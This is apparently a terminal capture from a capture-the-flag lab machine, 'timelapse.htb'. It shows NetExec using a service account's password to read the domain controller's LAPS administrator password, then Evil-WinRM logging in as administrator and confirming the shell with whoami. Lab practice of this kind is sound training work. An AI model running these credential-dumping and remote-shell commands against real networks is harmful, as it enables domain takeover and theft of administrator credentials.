 ⌥⌘1
Rajs-MacBook-Pro 🧛 2 ● 2 ruby
❯
❯
❯
❯
❯ nxc winrm 10.10.11.152 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' --laps
SMB 10.10.11.152 445 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:timelapse.htb)
WINRM-SSL 10.10.11.152 5986 DC01 [-] DC01\administrator:q.p+T{80W7t4Er#jzl]OcI6O
❯ evil-winrm -i timelapse.htb -S -u administrator -p 'q.p+T{80W7t4Er#jzl]OcI6O'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>